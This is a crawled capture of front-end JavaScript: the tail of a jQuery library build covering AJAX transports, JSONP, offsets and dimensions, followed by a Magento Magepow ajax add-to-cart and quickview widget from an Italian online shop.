				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Ajaxcart/js/ajax.js
body_size: 2789
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal'
    ], function ($, $t, modal) {
        'use strict';

        $.widget('magepow.ajaxcart', {
            options: {
                processStart: null,
                processStop : null,
                bindSubmit  : true,
                countDown   : 0,
                showLoader  : true,
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '[data-placeholder="messages"]',
                productStatusSelector: '.stock.available',
                addToCartButtonSelector: '.action.tocart',
                addToCartButtonDisabledClass: 'disabled',
                addToCartButtonTextWhileAdding: '',
                addToCartButtonTextAdded: '',
                addToCartButtonTextDefault: '',
                addUrl: '',
                quickview: false,
                isProductView: false,
                isSuggestPopup: false,
                quickViewUrl: ''
            },

            productIdInputName: ["product", "product-id", "data-product-id", "data-product"],

            _create: function () {
                this._initAjaxcart();
                window.ajaxCart = this;
                $('body').on('ajaxcart:refresh', function () {
                    window.ajaxCart._initAjaxcart();
                });
            },

            _initAjaxcart: function () {
                var options = this.options;
                var self = this;

                self.element.find(options.addToCartButtonSelector).off('click');
                self.element.on("click", options.addToCartButtonSelector, function(e){
                    e.preventDefault();

                    var form = $(this).parents('form').get(0);
                    var data = '';
                    if (form) {
                        var isValid = true;
                        if (options.isProductView || $('body').hasClass('open-quickview')) {
                            try {
                                isValid = $(form).valid();
                            } catch(err) {
                                isValid = true;
                            }
                        }

                        if (isValid) {
                            var oldAction = $(form).attr('action');
                            var serialize = $(form).serialize();
                            var id = self._findId(this, oldAction, form);

                            if ($.isNumeric(id)) {
                                data += 'id=' + id;
                                if (serialize == '') {
                                    $(form).find('input, select').each(function () {
                                        data += "&" + $(this).attr('name') + "=" + $(this).val();
                                    });
                                } else {
                                    data += "&" + serialize;
                                }

                                if (options.quickview) {
                                    window.parent.ajaxCart._sendAjax(options.addUrl, data, oldAction, form);
                                    return false;
                                }

                                self._sendAjax(options.addUrl, data, oldAction, form);
                                return false;
                            }

                            window.location.href = oldAction;
                        }
                    } else {
                        var dataPost = $.parseJSON($(this).attr('data-post'));
                        if (dataPost) {
                            var formKey = $("input[name='form_key']").val();
                            var oldAction = dataPost.action;
                            data += 'id=' + dataPost.data.product + '&product=' + dataPost.data.product + '&form_key=' + formKey + '&uenc=' + dataPost.data.uenc;
                            self._sendAjax(options.addUrl, data, oldAction);
                            return false;
                        } else {
                            var id = self._findId(this);
                            if (id) {
                                e.stopImmediatePropagation();
                                self.quickview(options.quickViewUrl + 'id/' + id);
                                return false;
                            }
                        }
                    }
                });
            },

            _findId: function (btn, oldAction, form) {
                var self = this;
                var id = $(btn).attr('data-product-id');

                if($.isNumeric(id)) {
                    return id;
                }

                var item = $(btn).closest('li.product-item');
                id = $(item).find('[data-product-id]').attr('data-product-id');

                if ($.isNumeric(id)) {
                    return id;
                }

                if (oldAction) {
                    var formData = oldAction.split('/');
                    for (var i = 0; i < formData.length; i++) {
                        if (self.productIdInputName.indexOf(formData[i]) >= 0) {
                            if ($.isNumeric(formData[i + 1])) {
                                id = formData[i + 1];
                            }
                        }
                    }

                    if ($.isNumeric(id)) {
                        return id;
                    }
                }

                if (form) {
                    $(form).find('input').each(function () {
                        if (self.productIdInputName.indexOf($(this).attr('name')) >= 0) {
                            if ($.isNumeric($(this).val())) {
                                id = $(this).val();
                            }
                        }
                    });

                    if ($.isNumeric(id)) {
                        return id;
                    }
                }

                var priceBox = $(btn).closest('.price-box.price-final_price');
                id = $(priceBox).attr('data-product-id');

                if ($.isNumeric(id)) {
                    return id;
                }

                return false;
            },

            _sendAjax: function (addUrl, data, oldAction, form=false) {
                var options = this.options;
                var self = this;
                if(form) self.disableAddToCartButton(form);
                $.ajax({
                    type: 'post',
                    url: addUrl,
                    data: data,
                    showLoader: options.showLoader,
                    dataType: 'json',
                    success: function (data) {
                        if (data.popup) {
                            var _qsModalContent = '<div class="content-ajaxcart">quickview placeholder</div>';
                            if(!$('#modals_ajaxcart').length){
                                $(document.body).append('<div id="modals_ajaxcart" style="display:none">' + _qsModalContent + '</div>');
                            }

                            var _qsModal = $('#modals_ajaxcart .content-ajaxcart');

                            self._showPopup(_qsModal, _qsModalContent, data.popup);
                        } else if (data.error && data.view) {
                            /*show Quick View*/ 
                            if(data.error_info.search("not available") == -1){
                                if ($.fn.quickview) {
                                    $.fn.quickview({url:options.quickViewUrl  + 'id/' + data['id']});
                                } else {
                                    self.quickview({url:options.quickViewUrl  + 'id/' + data['id']});
                                }
                            }
                        } else {
                            if($('.modals-ajaxcart')){
                                $('.modals-ajaxcart').remove();
                            }
                        }
                        if(form) self.enableAddToCartButton(form);
                    },
                    error: function () {
                        window.location.href = oldAction;
                    }
                });
            },

            _showPopup: function (_qsModal, _qsModalContent, data) {
                self = this;
                if($('.modals-quickview')){
                    $('.modals-quickview').remove();
                }
                if(_qsModal.length) $('#modals_ajaxcart').html(_qsModalContent);                
                _qsModal.html(data);
                modal({
                    type: 'popup',
                    modalClass: 'modals-ajaxcart',
                    responsive: true, 
                    buttons: false,
                    focus:'#modals_ajaxcart .header',
                    closed: function(){
                        clearInterval(window.ajaxcart_countdown);
                    }                           
                }, _qsModal);
                _qsModal.modal('openModal');
                _qsModal.trigger('contentUpdated');
                _qsModal.find('.btn-continue').on('click', function() {
                    self._closePopup();
                });
                /*Show count down*/
                this._showCountdown(); 
            },

            _closePopup: function(){
                // $('.modals-ajaxcart, .modals-overlay').remove();
                // $('body').removeClass('_has-modal');
                $('.modals-ajaxcart').find('.action-close').trigger('click');
                clearInterval(window.ajaxcart_countdown);
            },

            _showCountdown: function () {
                self = this;
                var options = this.options;
                var countDown = options.countDown;
                if(countDown > 0) {
                    window.ajaxcart_countdown = setInterval(function () {
                        countDown -= 1;
                        $('.content-ajaxcart span.countdown').text("(" + countDown + ")");
                        if (countDown <= 0) {
                            self._closePopup();
                        }
                    }, 1000);
                }
            },
            /**
             * @param {String} form
             */
            disableAddToCartButton: function (form) {
                var addToCartButtonTextWhileAdding = this.options.addToCartButtonTextWhileAdding || $t('Adding...'),
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(addToCartButtonTextWhileAdding);
                addToCartButton.attr('title', addToCartButtonTextWhileAdding);
            },

            /**
             * @param {String} form
             */
            enableAddToCartButton: function (form) {
                var addToCartButtonTextAdded = this.options.addToCartButtonTextAdded || $t('Added'),
                    self = this,
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton.find('span').text(addToCartButtonTextAdded);
                addToCartButton.attr('title', addToCartButtonTextAdded);

                setTimeout(function () {
                    var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault || $t('Add to Cart');

                    addToCartButton.removeClass(self.options.addToCartButtonDisabledClass);
                    addToCartButton.find('span').text(addToCartButtonTextDefault);
                    addToCartButton.attr('title', addToCartButtonTextDefault);
                }, 1000);
            },
            
            quickview: function () {
                var obj = arguments[0];
                var _qsModalContent = '<div class="content-quickview">quickview placeholder</div>';
                if(!$('#modals_quickview').length){
                    $(document.body).append('<div id="modals_quickview" style="display:none">' + _qsModalContent + '</div>');
                }
                var _qsModal = $('#modals_quickview .content-quickview');
                var quickajax= function(url){
                    if(_qsModal.length) $('#modals_quickview').html(_qsModalContent);
                    // _qsModal.trigger('contentUpdated');
                    $.ajax({
                        url:url,
                        type:'POST',
                        showLoader: true,
                        cache:false,   
                        success:function(data){
                            _qsModal.html(data);
                            modal({
                                type: 'popup',
                                modalClass: 'modals-quickview',
                                responsive: true, 
                                buttons: false,
                                closed: function(){
                                    $('.modals-quickview').remove();
                                }                           
                            }, _qsModal);
                            var body = $('body');
                            _qsModal.modal('openModal');
                            body.addClass('open-quickview');
                            _qsModal.trigger('contentUpdated');
                            _qsModal.on('modalclosed', function(){body.removeClass('open-quickview');});
                        }
                    });
                    _qsModal.on('fotorama:load', function(){
                        _qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());
                    });
                }
                if(obj.url){
                    quickajax(obj.url)
                } else {
                    $(document).on('click', obj.itemClass, function(e) {
                        e.preventDefault();
                        quickajax($(this).data('url'))
                    });
                }
            }

        });
    return $.magepow.ajaxcart;
});